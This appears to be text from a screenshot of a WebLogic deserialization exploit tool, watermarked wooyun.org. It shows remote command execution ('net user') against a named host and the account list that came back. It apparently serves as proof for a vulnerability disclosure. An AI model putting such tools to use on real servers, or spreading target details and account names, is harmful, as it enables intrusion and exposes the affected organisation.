 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: eboss.gjzq.cn Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\EBOSSAPP2 的用户帐户
-------------------------------------------------------------------------------
Administrator fileback Guest
liuzq lz SUPPORT_388945a0
命令成功完成。
www.wooyun.org